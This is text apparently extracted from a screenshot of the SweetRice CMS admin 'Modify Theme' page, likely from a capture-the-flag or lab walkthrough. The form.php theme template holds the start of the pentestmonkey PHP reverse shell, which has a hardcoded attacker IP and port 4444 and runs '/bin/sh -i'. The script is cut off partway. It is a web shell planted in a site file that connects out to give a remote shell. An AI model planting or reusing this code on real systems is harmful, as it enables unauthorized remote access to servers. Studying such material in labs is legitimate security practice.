 ......
Modify Theme
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
List Create
Data
Logout
Home
Server Time : Jun 17 2021
01:13 Time
zone:America/Los_Angeles
Current Theme : default
For design theme for SweetRice,you can view _themes/default/theme.config.
App form template.
Modify
App form template. : _themes/default/form.php
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.0.206';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...